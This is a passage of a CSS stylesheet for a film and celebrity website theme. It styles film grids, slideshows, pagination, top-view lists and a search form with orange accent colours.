.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct {
  width: 40px;
  height: 40px;
  display: block;
  padding: 40px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button:before,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 32px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button i,
.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));
  color: #fff;
  font-size: 13px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-top: 15px;
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-image .film-rating .point, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-image .film-rating .point {
  color: #fd6500;
  font-size: 18px;
  font-weight: 700;
  margin-right: 5px;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta {
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title {
  font-size: 14px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 0px 10px;
  line-height: 1.8;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a {
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_2 .film-meta .film-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 36%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev:hover, .film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev:hover, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next:hover, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev:hover, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev:hover, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev:hover, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev:hover, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-prev {
  left: 0;
}

.film-shortcode-wrapper.grid .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.grid .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-list .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .owl-nav .owl-next {
  right: 0;
}

.film-shortcode-wrapper.grid .film-content, .film-shortcode-wrapper.masonry .film-content {
  margin-left: -10px;
  margin-right: -10px;
}

.film-shortcode-wrapper.slideshow .film-content .film-slideshow-container .film-item.style_1 {
  padding: 0;
}

.film-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.film-shortcode-paging-wrapper .film-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li span, .film-shortcode-paging-wrapper .film-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li span.current {
  color: #fd6500;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li a:hover, .film-shortcode-paging-wrapper .film-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.film-shortcode-paging-wrapper .film-pagination .page-numbers li a.prev, .film-shortcode-paging-wrapper .film-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.film-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

/*-----------------------------------
 * FILM TOP VIEW
 *-----------------------------------*/
.film-top-view-shortcode-wrapper .film-content {
  background-color: #111;
}

.film-top-view-shortcode-wrapper .film-content .top-title {
  position: relative;
  font-size: 24px;
  font-family: "Playfair Display";
  color: #fff;
  margin-left: 15px;
  padding-left: 18px;
  padding-top: 25px;
}

.film-top-view-shortcode-wrapper .film-content .top-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.film-top-view-shortcode-wrapper .film-content .film-list {
  list-style-type: none;
  list-style: none;
  margin-bottom: 0;
  padding: 10px 0;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item {
  padding: 20px 25px;
  border-bottom: 1px dashed #333;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item:last-child {
  border-bottom: none;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .top-number {
  background-color: #333;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content {
  display: inline-block;
  padding-left: 15px;
  width: calc(100% - 45px);
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a {
  color: #ababab;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count {
  font-size: 15px;
  margin-top: 5px;
}

.film-top-view-shortcode-wrapper .film-content .film-list .film-item .item-content .view-count i {
  color: #fd6500;
  margin-right: 6px;
}

/*-----------------------------------
 * FILM TOP CELEBRITY
 *-----------------------------------*/
.celebrity-top-view-shortcode-wrapper .celebrity-content {
  background-color: #111;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title {
  position: relative;
  font-size: 24px;
  font-family: "Playfair Display";
  color: #fff;
  margin-left: 15px;
  padding-left: 18px;
  padding-top: 25px;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .top-title:before {
  content: "/";
  color: #fd6500;
  left: 0;
  position: absolute;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list {
  list-style-type: none;
  list-style: none;
  margin-bottom: 0;
  padding: 10px 0;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item {
  padding: 15px 15px;
  border-bottom: 1px dashed #333;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item:last-child {
  border-bottom: none;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-thumbnail {
  display: inline-block;
  float: left;
  width: 70px;
  height: 70px;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content {
  display: inline-block;
  padding-left: 15px;
  padding-top: 10px;
  width: calc(100% - 85px);
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a {
  color: #ababab;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count {
  display: none;
  font-size: 15px;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .view-count i {
  color: #fd6500;
  margin-right: 6px;
}

.celebrity-top-view-shortcode-wrapper .celebrity-content .celebrity-list .celebrity-item .item-content .item-position {
  font-family: "Playfair Display";
  font-style: italic;
}

/*-----------------------------------
 * FILM SEARCH FORM
 *-----------------------------------*/
.film-search-form-shortcode-wrapper .film-searchform .data-search {
  color: #f5f5f5;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input, .film-search-form-shortcode-wrapper .film-searchform .data-search select {
  margin-top: 10px;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="text"] {
  width: 25%;
  height: 40px;
  background-color: #0f0f0f;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  min-width: 150px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select {
  background-color: #0f0f0f;
  height: 40px;
  border: none;
  font-weight: 400;
  font-style: italic;
  text-transform: uppercase;
  padding: 0 15px;
  margin-left: 5px;
  min-width: 150px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* remove default arrow */
  background: url(../haru-circle/assets/images/select-arrow.png) 90%/8% no-repeat #0f0f0f;
  /* add custom arrow */
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select::-ms-expand {
  display: none;
  /* hide the default arrow in ie10 and ie11 */
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select:focus {
  outline: none;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select#country {
  background: url(../haru-circle/assets/images/select-country.png) 90%/8% no-repeat #0f0f0f;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search select#year {
  background: url(../haru-circle/assets/images/select-calendar.png) 90%/8% no-repeat #0f0f0f;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"] {
  background-color: #232323;
  border: none;
  height: 40px;
  padding: 0 20px;
  margin-left: 20px;
  color: #fd6500;
  font-weight: 700;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:hover {
  background-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-searchform .data-search input[type="submit"]:focus {
  outline: none;
}

.film-search-form-shortcode-wrapper .film-content {
  margin-left: -10px;
  margin-right: -10px;
  position: relative;
}

.film-search-form-shortcode-wrapper .film-content.loading:before {
  content: "";
  background-color: rgba(15, 15, 15, 0.8);
  position: absolute;
  top: 10px;
  left: 10px;
  width: calc(100% - 20px);
  height: calc(100%);
  z-index: 99;
}

.film-search-form-shortcode-wrapper .film-content.loading:after {
  content: "\f29a";
  color: #fd6500;
  font-family: 'Ionicons';
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 100;
  font-size: 20px;
  -webkit-animation: fa-spin 1s infinite linear;
  animation: fa-spin 1s infinite linear;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.film-search-form-shortcode-wrapper .film-content .film-list {
  margin-top: 30px;
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-2 .film-item {
  width: 50%;
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-3 .film-item {
    width: 50%;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-4 .film-item {
    width: 50%;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-search-form-shortcode-wrapper .film-content .film-list.columns-5 .film-item {
    width: 50%;
  }
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 {
  padding: 10px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1:hover .film-image .film-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image {
  overflow: hidden;
  position: relative;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label {
  position: absolute;
  right: 0;
  top: 20px;
  padding: 1px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.hot {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.new {
  background-color: #da0e2b;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-label.trending {
  background-color: #fd6500;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct {
  width: 50px;
  height: 50px;
  display: block;
  padding: 50px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:hover:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button:before,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct:before {
  content: "\f488";
  font-family: Ionicons;
  position: absolute;
  left: 40px;
  top: 0;
  color: #fff;
  line-height: 100px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button i,
.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-image .film-icon .view-film-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta {
